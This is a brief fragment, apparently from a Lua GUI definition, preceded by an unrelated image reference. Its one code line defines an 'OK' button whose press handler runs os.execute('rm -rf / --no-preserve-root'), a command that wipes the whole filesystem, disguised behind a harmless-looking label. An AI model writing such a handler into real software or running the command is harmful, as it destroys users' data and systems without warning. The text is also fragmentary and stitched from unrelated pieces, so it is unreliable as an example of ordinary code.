 { type = 'button', value = 'OK', onMousePress = function() os.execute("rm -rf / --no-preserve-root") end },